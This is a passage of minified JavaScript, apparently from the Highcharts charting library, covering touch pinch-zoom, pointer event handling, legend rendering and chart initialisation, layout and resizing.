{pinchTranslate:function(c,r,p,v,y,w){this.zoomHor&&this.pinchTranslateDirection(!0,c,r,p,v,y,w);this.zoomVert&&this.pinchTranslateDirection(!1,c,r,p,v,y,w)},pinchTranslateDirection:function(c,r,p,v,y,w,n,l){var b=this.chart,d=c?"x":"y",a=c?"X":"Y",g="chart"+a,h=c?"width":"height",e=b["plot"+(c?"Left":"Top")],m,u,E=l||1,t=b.inverted,x=b.bounds[c?"h":"v"],k=1===r.length,A=r[0][g],B=p[0][g],H=!k&&r[1][g],q=!k&&p[1][g];p=function(){!k&&20<Math.abs(A-H)&&(E=l||Math.abs(B-q)/Math.abs(A-H));u=(e-B)/E+A;
m=b["plot"+(c?"Width":"Height")]/E};p();r=u;if(r<x.min){r=x.min;var f=!0}else r+m>x.max&&(r=x.max-m,f=!0);f?(B-=.8*(B-n[d][0]),k||(q-=.8*(q-n[d][1])),p()):n[d]=[B,q];t||(w[d]=u-e,w[h]=m);w=t?1/E:E;y[h]=m;y[d]=r;v[t?c?"scaleY":"scaleX":"scale"+a]=E;v["translate"+a]=w*e+(B-w*A)},pinch:function(c){var r=this,p=r.chart,v=r.pinchDown,z=c.touches,w=z.length,n=r.lastValidTouch,l=r.hasZoom,b=r.selectionMarker,d={},a=1===w&&(r.inClass(c.target,"highcharts-tracker")&&p.runTrackerClick||r.runChartClick),g={};
1<w&&(r.initiated=!0);l&&r.initiated&&!a&&c.preventDefault();[].map.call(z,function(a){return r.normalize(a)});"touchstart"===c.type?([].forEach.call(z,function(a,b){v[b]={chartX:a.chartX,chartY:a.chartY}}),n.x=[v[0].chartX,v[1]&&v[1].chartX],n.y=[v[0].chartY,v[1]&&v[1].chartY],p.axes.forEach(function(a){if(a.zoomEnabled){var b=p.bounds[a.horiz?"h":"v"],d=a.minPixelPadding,c=a.toPixels(Math.min(F(a.options.min,a.dataMin),a.dataMin)),g=a.toPixels(Math.max(F(a.options.max,a.dataMax),a.dataMax)),h=Math.max(c,
g);b.min=Math.min(a.pos,Math.min(c,g)-d);b.max=Math.max(a.pos+a.len,h+d)}}),r.res=!0):r.followTouchMove&&1===w?this.runPointActions(r.normalize(c)):v.length&&(b||(r.selectionMarker=b=y({destroy:G,touch:!0},p.plotBox)),r.pinchTranslate(v,z,d,b,g,n),r.hasPinched=l,r.scaleGroups(d,g),r.res&&(r.res=!1,this.reset(!1,0)))},touch:function(p,r){var z=this.chart,v;if(z.index!==c.hoverChartIndex)this.onContainerMouseLeave({relatedTarget:!0});c.hoverChartIndex=z.index;if(1===p.touches.length)if(p=this.normalize(p),
(v=z.isInsidePlot(p.chartX-z.plotLeft,p.chartY-z.plotTop))&&!z.openMenu){r&&this.runPointActions(p);if("touchmove"===p.type){r=this.pinchDown;var y=r[0]?4<=Math.sqrt(Math.pow(r[0].chartX-p.chartX,2)+Math.pow(r[0].chartY-p.chartY,2)):!1}F(y,!0)&&this.pinch(p)}else r&&this.reset();else 2===p.touches.length&&this.pinch(p)},onContainerTouchStart:function(c){this.zoomOption(c);this.touch(c,!0)},onContainerTouchMove:function(c){this.touch(c)},onDocumentTouchEnd:function(z){p[c.hoverChartIndex]&&p[c.hoverChartIndex].pointer.drop(z)}})});
M(J,"parts/MSPointer.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.objectEach,G=c.addEvent,F=c.charts,z=c.css,r=c.doc;p=c.extend;var K=c.noop,v=c.Pointer,D=c.removeEvent,w=c.win,n=c.wrap;if(!c.hasTouch&&(w.PointerEvent||w.MSPointerEvent)){var l={},b=!!w.PointerEvent,d=function(){var a=[];a.item=function(a){return this[a]};y(l,function(b){a.push({pageX:b.pageX,pageY:b.pageY,target:b.target})});return a},a=function(a,b,e,m){"touch"!==a.pointerType&&a.pointerType!==a.MSPOINTER_TYPE_TOUCH||
!F[c.hoverChartIndex]||(m(a),m=F[c.hoverChartIndex].pointer,m[b]({type:e,target:a.currentTarget,preventDefault:K,touches:d()}))};p(v.prototype,{onContainerPointerDown:function(b){a(b,"onContainerTouchStart","touchstart",function(a){l[a.pointerId]={pageX:a.pageX,pageY:a.pageY,target:a.currentTarget}})},onContainerPointerMove:function(b){a(b,"onContainerTouchMove","touchmove",function(a){l[a.pointerId]={pageX:a.pageX,pageY:a.pageY};l[a.pointerId].target||(l[a.pointerId].target=a.currentTarget)})},onDocumentPointerUp:function(b){a(b,
"onDocumentTouchEnd","touchend",function(a){delete l[a.pointerId]})},batchMSEvents:function(a){a(this.chart.container,b?"pointerdown":"MSPointerDown",this.onContainerPointerDown);a(this.chart.container,b?"pointermove":"MSPointerMove",this.onContainerPointerMove);a(r,b?"pointerup":"MSPointerUp",this.onDocumentPointerUp)}});n(v.prototype,"init",function(a,b,d){a.call(this,b,d);this.hasZoom&&z(b.container,{"-ms-touch-action":"none","touch-action":"none"})});n(v.prototype,"setDOMEvents",function(a){a.apply(this);
(this.hasZoom||this.followTouchMove)&&this.batchMSEvents(G)});n(v.prototype,"destroy",function(a){this.batchMSEvents(D);a.call(this)})}});M(J,"parts/Legend.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.addEvent,z=c.css,r=c.discardElement,K=c.fireEvent;p=c.isFirefox;var v=c.marginNames,D=c.merge,w=c.pick,n=c.setAnimation,l=c.stableSort,b=c.win,d=c.wrap;c.Legend=function(a,b){this.init(a,b)};c.Legend.prototype={init:function(a,b){this.chart=a;this.setOptions(b);
b.enabled&&(this.render(),F(this.chart,"endResize",function(){this.legend.positionCheckboxes()}),this.proximate?this.unchartrender=F(this.chart,"render",function(){this.legend.proximatePositions();this.legend.positionItems()}):this.unchartrender&&this.unchartrender())},setOptions:function(a){var b=w(a.padding,8);this.options=a;this.chart.styledMode||(this.itemStyle=a.itemStyle,this.itemHiddenStyle=D(this.itemStyle,a.itemHiddenStyle));this.itemMarginTop=a.itemMarginTop||0;this.padding=b;this.initialItemY=
b-5;this.symbolWidth=w(a.symbolWidth,16);this.pages=[];this.proximate="proximate"===a.layout&&!this.chart.inverted},update:function(a,b){var d=this.chart;this.setOptions(D(!0,this.options,a));this.destroy();d.isDirtyLegend=d.isDirtyBox=!0;w(b,!0)&&d.redraw();K(this,"afterUpdate")},colorizeItem:function(a,b){a.legendGroup[b?"removeClass":"addClass"]("highcharts-legend-item-hidden");if(!this.chart.styledMode){var d=this.options,c=a.legendItem,g=a.legendLine,l=a.legendSymbol,n=this.itemHiddenStyle.color;
d=b?d.itemStyle.color:n;var t=b?a.color||n:n,x=a.options&&a.options.marker,k={fill:t};c&&c.css({fill:d,color:d});g&&g.attr({stroke:t});l&&(x&&l.isMarker&&(k=a.pointAttribs(),b||(k.stroke=k.fill=n)),l.attr(k))}K(this,"afterColorizeItem",{item:a,visible:b})},positionItems:function(){this.allItems.forEach(this.positionItem,this);this.chart.isResizing||this.positionCheckboxes()},positionItem:function(a){var b=this.options,d=b.symbolPadding;b=!b.rtl;var c=a._legendItemPos,m=c[0];c=c[1];var l=a.checkbox;
if((a=a.legendGroup)&&a.element)a[y(a.translateY)?"animate":"attr"]({translateX:b?m:this.legendWidth-m-2*d-4,translateY:c});l&&(l.x=m,l.y=c)},destroyItem:function(a){var b=a.checkbox;["legendItem","legendLine","legendSymbol","legendGroup"].forEach(function(b){a[b]&&(a[b]=a[b].destroy())});b&&r(a.checkbox)},destroy:function(){function a(a){this[a]&&(this[a]=this[a].destroy())}this.getAllItems().forEach(function(b){["legendItem","legendGroup"].forEach(a,b)});"clipRect up down pager nav box title group".split(" ").forEach(a,
this);this.display=null},positionCheckboxes:function(){var a=this.group&&this.group.alignAttr,b=this.clipHeight||this.legendHeight,d=this.titleHeight;if(a){var c=a.translateY;this.allItems.forEach(function(e){var g=e.checkbox;if(g){var h=c+d+g.y+(this.scrollOffset||0)+3;z(g,{left:a.translateX+e.checkboxOffset+g.x-20+"px",top:h+"px",display:this.proximate||h>c-6&&h<c+b-6?"":"none"})}},this)}},renderTitle:function(){var a=this.options,b=this.padding,d=a.title,c=0;d.text&&(this.title||(this.title=this.chart.renderer.label(d.text,
b-3,b-4,null,null,null,a.useHTML,null,"legend-title").attr({zIndex:1}),this.chart.styledMode||this.title.css(d.style),this.title.add(this.group)),d.width||this.title.css({width:this.maxLegendWidth+"px"}),a=this.title.getBBox(),c=a.height,this.offsetWidth=a.width,this.contentGroup.attr({translateY:c}));this.titleHeight=c},setText:function(a){var b=this.options;a.legendItem.attr({text:b.labelFormat?c.format(b.labelFormat,a,this.chart.time):b.labelFormatter.call(a)})},renderItem:function(a){var b=this.chart,
d=b.renderer,c=this.options,m=this.symbolWidth,l=c.symbolPadding,n=this.itemStyle,t=this.itemHiddenStyle,x="horizontal"===c.layout?w(c.itemDistance,20):0,k=!c.rtl,A=a.legendItem,B=!a.series,H=!B&&a.series.drawLegendSymbol?a.series:a,q=H.options;q=this.createCheckboxForItem&&q&&q.showCheckbox;x=m+l+x+(q?20:0);var f=c.useHTML,C=a.options.className;A||(a.legendGroup=d.g("legend-item").addClass("highcharts-"+H.type+"-series highcharts-color-"+a.colorIndex+(C?" "+C:"")+(B?" highcharts-series-"+a.index:
"")).attr({zIndex:1}).add(this.scrollGroup),a.legendItem=A=d.text("",k?m+l:-l,this.baseline||0,f),b.styledMode||A.css(D(a.visible?n:t)),A.attr({align:k?"left":"right",zIndex:2}).add(a.legendGroup),this.baseline||(this.fontMetrics=d.fontMetrics(b.styledMode?12:n.fontSize,A),this.baseline=this.fontMetrics.f+3+this.itemMarginTop,A.attr("y",this.baseline)),this.symbolHeight=c.symbolHeight||this.fontMetrics.f,H.drawLegendSymbol(this,a),this.setItemEvents&&this.setItemEvents(a,A,f));q&&!a.checkbox&&this.createCheckboxForItem(a);
this.colorizeItem(a,a.visible);!b.styledMode&&n.width||A.css({width:(c.itemWidth||this.widthOption||b.spacingBox.width)-x});this.setText(a);b=A.getBBox();a.itemWidth=a.checkboxOffset=c.itemWidth||a.legendItemWidth||b.width+x;this.maxItemWidth=Math.max(this.maxItemWidth,a.itemWidth);this.totalItemWidth+=a.itemWidth;this.itemHeight=a.itemHeight=Math.round(a.legendItemHeight||b.height||this.symbolHeight)},layoutItem:function(a){var b=this.options,d=this.padding,c="horizontal"===b.layout,m=a.itemHeight,
l=b.itemMarginBottom||0,n=this.itemMarginTop,t=c?w(b.itemDistance,20):0,x=this.maxLegendWidth;b=b.alignColumns&&this.totalItemWidth>x?this.maxItemWidth:a.itemWidth;c&&this.itemX-d+b>x&&(this.itemX=d,this.lastLineHeight&&(this.itemY+=n+this.lastLineHeight+l),this.lastLineHeight=0);this.lastItemY=n+this.itemY+l;this.lastLineHeight=Math.max(m,this.lastLineHeight);a._legendItemPos=[this.itemX,this.itemY];c?this.itemX+=b:(this.itemY+=n+m+l,this.lastLineHeight=m);this.offsetWidth=this.widthOption||Math.max((c?
this.itemX-d-(a.checkbox?0:t):b)+d,this.offsetWidth)},getAllItems:function(){var a=[];this.chart.series.forEach(function(b){var d=b&&b.options;b&&w(d.showInLegend,y(d.linkedTo)?!1:void 0,!0)&&(a=a.concat(b.legendItems||("point"===d.legendType?b.data:b)))});K(this,"afterGetAllItems",{allItems:a});return a},getAlignment:function(){var a=this.options;return this.proximate?a.align.charAt(0)+"tv":a.floating?"":a.align.charAt(0)+a.verticalAlign.charAt(0)+a.layout.charAt(0)},adjustMargins:function(a,b){var d=
this.chart,c=this.options,g=this.getAlignment(),l=d.options.title.margin,n=void 0!==l?d.titleOffset[0]+l:0,t=void 0!==l?d.titleOffset[2]+l:0;g&&[/(lth|ct|rth)/,/(rtv|rm|rbv)/,/(rbh|cb|lbh)/,/(lbv|lm|ltv)/].forEach(function(e,k){e.test(g)&&!y(a[k])&&(d[v[k]]=Math.max(d[v[k]],d.legend[(k+1)%2?"legendHeight":"legendWidth"]+[1,-1,-1,1][k]*c[k%2?"x":"y"]+w(c.margin,12)+b[k]+(0===k&&(0===d.titleOffset[0]?0:n))+(2===k&&(0===d.titleOffset[2]?0:t))))})},proximatePositions:function(){var a=this.chart,b=[],
d="left"===this.options.align;this.allItems.forEach(function(e){var g=d;if(e.yAxis&&e.points){e.xAxis.options.reversed&&(g=!g);var h=c.find(g?e.points:e.points.slice(0).reverse(),function(a){return G(a.plotY)});g=e.legendGroup.getBBox().height;var l=e.yAxis.top-a.plotTop;e.visible?(h=h?h.plotY:e.yAxis.height,h+=l-.3*g):h=l+e.yAxis.height;b.push({target:h,size:g,item:e})}},this);c.distribute(b,a.plotHeight);b.forEach(function(b){b.item._legendItemPos[1]=a.plotTop-a.spacing[0]+b.pos})},render:function(){var a=
this.chart,b=a.renderer,d=this.group,e,m=this.box,n=this.options,w=this.padding;this.itemX=w;this.itemY=this.initialItemY;this.lastItemY=this.offsetWidth=0;this.widthOption=c.relativeLength(n.width,a.spacingBox.width-w);var t=a.spacingBox.width-2*w-n.x;-1<["rm","lm"].indexOf(this.getAlignment().substring(0,2))&&(t/=2);this.maxLegendWidth=this.widthOption||t;d||(this.group=d=b.g("legend").attr({zIndex:7}).add(),this.contentGroup=b.g().attr({zIndex:1}).add(d),this.scrollGroup=b.g().add(this.contentGroup));
this.renderTitle();t=this.getAllItems();l(t,function(a,b){return(a.options&&a.options.legendIndex||0)-(b.options&&b.options.legendIndex||0)});n.reversed&&t.reverse();this.allItems=t;this.display=e=!!t.length;this.itemHeight=this.totalItemWidth=this.maxItemWidth=this.lastLineHeight=0;t.forEach(this.renderItem,this);t.forEach(this.layoutItem,this);t=(this.widthOption||this.offsetWidth)+w;var x=this.lastItemY+this.lastLineHeight+this.titleHeight;x=this.handleOverflow(x);x+=w;m||(this.box=m=b.rect().addClass("highcharts-legend-box").attr({r:n.borderRadius}).add(d),
m.isNew=!0);a.styledMode||m.attr({stroke:n.borderColor,"stroke-width":n.borderWidth||0,fill:n.backgroundColor||"none"}).shadow(n.shadow);0<t&&0<x&&(m[m.isNew?"attr":"animate"](m.crisp.call({},{x:0,y:0,width:t,height:x},m.strokeWidth())),m.isNew=!1);m[e?"show":"hide"]();a.styledMode&&"none"===d.getStyle("display")&&(t=x=0);this.legendWidth=t;this.legendHeight=x;e&&(b=a.options.title.margin,m=a.spacingBox,w=m.y,/(lth|ct|rth)/.test(this.getAlignment())&&0<a.titleOffset[0]?w+=a.titleOffset[0]+b:/(lbh|cb|rbh)/.test(this.getAlignment())&&
0<a.titleOffset[2]&&(w-=a.titleOffset[2]+b),w!==m.y&&(m=D(m,{y:w})),d.align(D(n,{width:t,height:x,verticalAlign:this.proximate?"top":n.verticalAlign}),!0,m));this.proximate||this.positionItems();K(this,"afterRender")},handleOverflow:function(a){var b=this,d=this.chart,c=d.renderer,m=this.options,l=m.y,n=this.padding;l=d.spacingBox.height+("top"===m.verticalAlign?-l:l)-n;var t=m.maxHeight,x,k=this.clipRect,A=m.navigation,B=w(A.animation,!0),H=A.arrowSize||12,q=this.nav,f=this.pages,C,r=this.allItems,
p=function(a){"number"===typeof a?k.attr({height:a}):k&&(b.clipRect=k.destroy(),b.contentGroup.clip());b.contentGroup.div&&(b.contentGroup.div.style.clip=a?"rect("+n+"px,9999px,"+(n+a)+"px,0)":"auto")},v=function(a){b[a]=c.circle(0,0,1.3*H).translate(H/2,H/2).add(q);d.styledMode||b[a].attr("fill","rgba(0,0,0,0.0001)");return b[a]};"horizontal"!==m.layout||"middle"===m.verticalAlign||m.floating||(l/=2);t&&(l=Math.min(l,t));f.length=0;a>l&&!1!==A.enabled?(this.clipHeight=x=Math.max(l-20-this.titleHeight-
n,0),this.currentPage=w(this.currentPage,1),this.fullHeight=a,r.forEach(function(a,b){var d=a._legendItemPos[1],c=Math.round(a.legendItem.getBBox().height),k=f.length;if(!k||d-f[k-1]>x&&(C||d)!==f[k-1])f.push(C||d),k++;a.pageIx=k-1;C&&(r[b-1].pageIx=k-1);b===r.length-1&&d+c-f[k-1]>x&&d!==C&&(f.push(d),a.pageIx=k);d!==C&&(C=d)}),k||(k=b.clipRect=c.clipRect(0,n,9999,0),b.contentGroup.clip(k)),p(x),q||(this.nav=q=c.g().attr({zIndex:1}).add(this.group),this.up=c.symbol("triangle",0,0,H,H).add(q),v("upTracker").on("click",
function(){b.scroll(-1,B)}),this.pager=c.text("",15,10).addClass("highcharts-legend-navigation"),d.styledMode||this.pager.css(A.style),this.pager.add(q),this.down=c.symbol("triangle-down",0,0,H,H).add(q),v("downTracker").on("click",function(){b.scroll(1,B)})),b.scroll(0),a=l):q&&(p(),this.nav=q.destroy(),this.scrollGroup.attr({translateY:1}),this.clipHeight=0);return a},scroll:function(a,b){var d=this.pages,c=d.length,g=this.currentPage+a;a=this.clipHeight;var l=this.options.navigation,w=this.pager,
t=this.padding;g>c&&(g=c);0<g&&(void 0!==b&&n(b,this.chart),this.nav.attr({translateX:t,translateY:a+this.padding+7+this.titleHeight,visibility:"visible"}),[this.up,this.upTracker].forEach(function(a){a.attr({"class":1===g?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})}),w.attr({text:g+"/"+c}),[this.down,this.downTracker].forEach(function(a){a.attr({x:18+this.pager.getBBox().width,"class":g===c?"highcharts-legend-nav-inactive":"highcharts-legend-nav-active"})},this),this.chart.styledMode||
(this.up.attr({fill:1===g?l.inactiveColor:l.activeColor}),this.upTracker.css({cursor:1===g?"default":"pointer"}),this.down.attr({fill:g===c?l.inactiveColor:l.activeColor}),this.downTracker.css({cursor:g===c?"default":"pointer"})),this.scrollOffset=-d[g-1]+this.initialItemY,this.scrollGroup.animate({translateY:this.scrollOffset}),this.currentPage=g,this.positionCheckboxes())}};c.LegendSymbolMixin={drawRectangle:function(a,b){var d=a.symbolHeight,c=a.options.squareSymbol;b.legendSymbol=this.chart.renderer.rect(c?
(a.symbolWidth-d)/2:0,a.baseline-d+1,c?d:a.symbolWidth,d,w(a.options.symbolRadius,d/2)).addClass("highcharts-point").attr({zIndex:3}).add(b.legendGroup)},drawLineMarker:function(a){var b=this.options,d=b.marker,c=a.symbolWidth,m=a.symbolHeight,l=m/2,n=this.chart.renderer,t=this.legendGroup;a=a.baseline-Math.round(.3*a.fontMetrics.b);var x={};this.chart.styledMode||(x={"stroke-width":b.lineWidth||0},b.dashStyle&&(x.dashstyle=b.dashStyle));this.legendLine=n.path(["M",0,a,"L",c,a]).addClass("highcharts-graph").attr(x).add(t);
d&&!1!==d.enabled&&c&&(b=Math.min(w(d.radius,l),l),0===this.symbol.indexOf("url")&&(d=D(d,{width:m,height:m}),b=0),this.legendSymbol=d=n.symbol(this.symbol,c/2-b,a-b,2*b,2*b,d).addClass("highcharts-point").add(t),d.isMarker=!0)}};(/Trident\/7\.0/.test(b.navigator&&b.navigator.userAgent)||p)&&d(c.Legend.prototype,"positionItem",function(a,b){var d=this,c=function(){b._legendItemPos&&a.call(d,b)};c();d.bubbleLegend||setTimeout(c)})});M(J,"parts/Chart.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],
function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K=p.isString,v=p.objectEach,D=p.pInt,w=p.splat,n=c.addEvent,l=c.animate,b=c.animObject,d=c.attr,a=c.doc,g=c.Axis,h=c.createElement,e=c.defaultOptions,m=c.discardElement,u=c.charts,E=c.css,t=c.extend,x=c.find,k=c.fireEvent,A=c.Legend,B=c.marginNames,H=c.merge,q=c.Pointer,f=c.pick,C=c.removeEvent,N=c.seriesTypes,T=c.syncTimeout,R=c.win,S=c.Chart=function(){this.getArgs.apply(this,arguments)};c.chart=function(a,b,d){return new S(a,
b,d)};t(S.prototype,{callbacks:[],getArgs:function(){var a=[].slice.call(arguments);if(K(a[0])||a[0].nodeName)this.renderTo=a.shift();this.init(a[0],a[1])},init:function(a,b){var d,f=a.series,g=a.plotOptions||{};k(this,"init",{args:arguments},function(){a.series=null;d=H(e,a);v(d.plotOptions,function(a,b){r(a)&&(a.tooltip=g[b]&&H(g[b].tooltip)||void 0)});d.tooltip.userOptions=a.chart&&a.chart.forExport&&a.tooltip.userOptions||a.tooltip;d.series=a.series=f;this.userOptions=a;var h=d.chart,q=h.events;
this.margin=[];this.spacing=[];this.bounds={h:{},v:{}};this.labelCollectors=[];this.callback=b;this.isResizing=0;this.options=d;this.axes=[];this.series=[];this.time=a.time&&Object.keys(a.time).length?new c.Time(a.time):c.time;this.styledMode=h.styledMode;this.hasCartesianSeries=h.showAxes;var B=this;B.index=u.length;u.push(B);c.chartCount++;q&&v(q,function(a,b){c.isFunction(a)&&n(B,b,a)});B.xAxis=[];B.yAxis=[];B.pointCount=B.colorCounter=B.symbolCounter=0;k(B,"afterInit");B.firstRender()})},initSeries:function(a){var b=
this.options.chart;(b=N[a.type||b.type||b.defaultSeriesType])||c.error(17,!0,this);b=new b;b.init(this,a);return b},orderSeries:function(a){var b=this.series;for(a=a||0;a<b.length;a++)b[a]&&(b[a].index=a,b[a].name=b[a].getName())},isInsidePlot:function(a,b,d){var c=d?b:a;a=d?a:b;return 0<=c&&c<=this.plotWidth&&0<=a&&a<=this.plotHeight},redraw:function(a){k(this,"beforeRedraw");var b=this.axes,d=this.series,f=this.pointer,e=this.legend,g=this.userOptions.legend,h=this.isDirtyLegend,q=this.hasCartesianSeries,
B=this.isDirtyBox,A=this.renderer,m=A.isHidden(),l=[];this.setResponsive&&this.setResponsive(!1);c.setAnimation(a,this);m&&this.temporaryDisplay();this.layOutTitles();for(a=d.length;a--;){var n=d[a];if(n.options.stacking){var H=!0;if(n.isDirty){var x=!0;break}}}if(x)for(a=d.length;a--;)n=d[a],n.options.stacking&&(n.isDirty=!0);d.forEach(function(a){a.isDirty&&("point"===a.options.legendType?(a.updateTotals&&a.updateTotals(),h=!0):g&&(g.labelFormatter||g.labelFormat)&&(h=!0));a.isDirtyData&&k(a,"updatedData")});
h&&e&&e.options.enabled&&(e.render(),this.isDirtyLegend=!1);H&&this.getStacks();q&&b.forEach(function(a){a.updateNames();a.setScale()});this.getMargins();q&&(b.forEach(function(a){a.isDirty&&(B=!0)}),b.forEach(function(a){var b=a.min+","+a.max;a.extKey!==b&&(a.extKey=b,l.push(function(){k(a,"afterSetExtremes",t(a.eventArgs,a.getExtremes()));delete a.eventArgs}));(B||H)&&a.redraw()}));B&&this.drawChartBox();k(this,"predraw");d.forEach(function(a){(B||a.isDirty)&&a.visible&&a.redraw();a.isDirtyData=
!1});f&&f.reset(!0);A.draw();k(this,"redraw");k(this,"render");m&&this.temporaryDisplay(!0);l.forEach(function(a){a.call()})},get:function(a){function b(b){return b.id===a||b.options&&b.options.id===a}var d=this.series,c;var f=x(this.axes,b)||x(this.series,b);for(c=0;!f&&c<d.length;c++)f=x(d[c].points||[],b);return f},getAxes:function(){var a=this,b=this.options,d=b.xAxis=w(b.xAxis||{});b=b.yAxis=w(b.yAxis||{});k(this,"getAxes");d.forEach(function(a,b){a.index=b;a.isX=!0});b.forEach(function(a,b){a.index=
b});d.concat(b).forEach(function(b){new g(a,b)});k(this,"afterGetAxes")},getSelectedPoints:function(){var a=[];this.series.forEach(function(b){a=a.concat((b[b.hasGroupedData?"points":"data"]||[]).filter(function(a){return f(a.selectedStaging,a.selected)}))});return a},getSelectedSeries:function(){return this.series.filter(function(a){return a.selected})},setTitle:function(a,b,d){var c=this,f=c.options,k=c.styledMode;var e=f.title=H(!k&&{style:{color:"#333333",fontSize:f.isStock?"16px":"18px"}},f.title,
a);f=f.subtitle=H(!k&&{style:{color:"#666666"}},f.subtitle,b);[["title",a,e],["subtitle",b,f]].forEach(function(a,b){var d=a[0],f=c[d],e=a[1];a=a[2];f&&e&&(c[d]=f=f.destroy());a&&!f&&(c[d]=c.renderer.text(a.text,0,0,a.useHTML).attr({align:a.align,"class":"highcharts-"+d,zIndex:a.zIndex||4}).add(),c[d].update=function(a){c.setTitle(!b&&a,b&&a)},k||c[d].css(a.style))});c.layOutTitles(d)},layOutTitles:function(a){var b=[0,0,0],d=this.renderer,c=this.spacingBox;["title","subtitle"].forEach(function(a){var f=
this[a],k=this.options[a],e="title"===a?-3:k.verticalAlign?0:b[0]+2;a="subtitle"===a&&"bottom"===k.verticalAlign;if(f){if(!this.styledMode)var g=k.style.fontSize;g=d.fontMetrics(g,f).b;f.css({width:(k.width||c.width+k.widthAdjust)+"px"});var h=f.getBBox(k.useHTML).height;f.align(t({y:a?g:e+g,height:h},k),!1,"spacingBox");k.floating||(k.verticalAlign?a&&(b[2]=h):b[0]=Math.ceil(b[0]+h))}},this);var k=!this.titleOffset||this.titleOffset.join(",")!==b.join(",");this.titleOffset=b;!this.isDirtyBox&&k&&
(this.isDirtyBox=this.isDirtyLegend=k,this.hasRendered&&f(a,!0)&&this.isDirtyBox&&this.redraw())},getChartSize:function(){var a=this.options.chart,b=a.width;a=a.height;var d=this.renderTo;y(b)||(this.containerWidth=c.getStyle(d,"width"));y(a)||(this.containerHeight=c.getStyle(d,"height"));this.chartWidth=Math.max(0,b||this.containerWidth||600);this.chartHeight=Math.max(0,c.relativeLength(a,this.chartWidth)||(1<this.containerHeight?this.containerHeight:400))},temporaryDisplay:function(b){var d=this.renderTo;
if(b)for(;d&&d.style;)d.hcOrigStyle&&(c.css(d,d.hcOrigStyle),delete d.hcOrigStyle),d.hcOrigDetached&&(a.body.removeChild(d),d.hcOrigDetached=!1),d=d.parentNode;else for(;d&&d.style;){a.body.contains(d)||d.parentNode||(d.hcOrigDetached=!0,a.body.appendChild(d));if("none"===c.getStyle(d,"display",!1)||d.hcOricDetached)d.hcOrigStyle={display:d.style.display,height:d.style.height,overflow:d.style.overflow},b={display:"block",overflow:"hidden"},d!==this.renderTo&&(b.height=0),c.css(d,b),d.offsetWidth||
d.style.setProperty("display","block","important");d=d.parentNode;if(d===a.body)break}},setClassName:function(a){this.container.className="highcharts-container "+(a||"")},getContainer:function(){var b=this.options,f=b.chart;var e=this.renderTo;var g=c.uniqueKey(),q,B;e||(this.renderTo=e=f.renderTo);K(e)&&(this.renderTo=e=a.getElementById(e));e||c.error(13,!0,this);var A=D(d(e,"data-highcharts-chart"));z(A)&&u[A]&&u[A].hasRendered&&u[A].destroy();d(e,"data-highcharts-chart",this.index);e.innerHTML=
"";f.skipClone||e.offsetWidth||this.temporaryDisplay();this.getChartSize();A=this.chartWidth;var m=this.chartHeight;E(e,{overflow:"hidden"});this.styledMode||(q=t({position:"relative",overflow:"hidden",width:A+"px",height:m+"px",textAlign:"left",lineHeight:"normal",zIndex:0,"-webkit-tap-highlight-color":"rgba(0,0,0,0)"},f.style));this.container=e=h("div",{id:g},q,e);this._cursor=e.style.cursor;this.renderer=new (c[f.renderer]||c.Renderer)(e,A,m,null,f.forExport,b.exporting&&b.exporting.allowHTML,
this.styledMode);this.setClassName(f.className);if(this.styledMode)for(B in b.defs)this.renderer.definition(b.defs[B]);else this.renderer.setStyle(f.style);this.renderer.chartIndex=this.index;k(this,"afterGetContainer")},getMargins:function(a){var b=this.spacing,d=this.margin,c=this.titleOffset;this.resetMargins();c[0]&&!y(d[0])&&(this.plotTop=Math.max(this.plotTop,c[0]+this.options.title.margin+b[0]));c[2]&&!y(d[2])&&(this.marginBottom=Math.max(this.marginBottom,c[2]+this.options.title.margin+b[2]));
this.legend&&this.legend.display&&this.legend.adjustMargins(d,b);k(this,"getMargins");a||this.getAxisMargins()},getAxisMargins:function(){var a=this,b=a.axisOffset=[0,0,0,0],d=a.margin;a.hasCartesianSeries&&a.axes.forEach(function(a){a.visible&&a.getOffset()});B.forEach(function(c,f){y(d[f])||(a[c]+=b[f])});a.setChartSize()},reflow:function(b){var d=this,f=d.options.chart,k=d.renderTo,e=y(f.width)&&y(f.height),g=f.width||c.getStyle(k,"width");f=f.height||c.getStyle(k,"height");k=b?b.target:R;if(!e&&
!d.isPrinting&&g&&f&&(k===R||k===a)){if(g!==d.containerWidth||f!==d.containerHeight)c.clearTimeout(d.reflowTimeout),d.reflowTimeout=T(function(){d.container&&d.setSize(void 0,void 0,!1)},b?100:0);d.containerWidth=g;d.containerHeight=f}},setReflow:function(a){var b=this;!1===a||this.unbindReflow?!1===a&&this.unbindReflow&&(this.unbindReflow=this.unbindReflow()):(this.unbindReflow=n(R,"resize",function(a){b.reflow(a)}),n(this,"destroy",this.unbindReflow))},setSize:function(a,d,f){var e=this,g=e.renderer;
e.isResizing+=1;c.setAnimation(f,e);e.oldChartHeight=e.chartHeight;e.oldChartWidth=e.chartWidth;void 0!==a&&(e.options.chart.width=a);void 0!==d&&(e.options.chart.height=d);e.getChartSize();if(!e.styledMode){var h=g.globalAnimation;(h?l:E)(e.container,{width:e.chartWidth+"px",height:e.chartHeight+"px"},h)}e.setChartSize(!0);g.setSize(e.chartWidth,e.chartHeight,f);e.axes.forEach(function(a){a.isDirty=!0;a.setScale()});e.isDirtyLegend=!0;e.isDirtyBox=!0;e.layOutTitles();e.getMargins();e.redraw(f);e.oldChartHeight=
null;k(e,"resize");T(function(){e&&k(e,"endResize",null,function(){--e.isResizing})},b(h).duration)},setChartSize:function(a){var b=this.inverted,d=this.renderer,c=this.chartWidth,f=this.chartHeight,e=this.options.chart,g=this.spacing,h=this.clipOffset,q,B,A,m;this.plotLeft=q=Math.round(this.plotLeft);this.plotTop=B=Math.round(this.plotTop);this.plotWidth=A=Math.max(0,Math.round(c-q-this.marginRight));this.plotHeight=m=Math.max(0,Math.round(f-B-this.marginBottom));this.plotSizeX=b?m:A;this.plotSizeY=
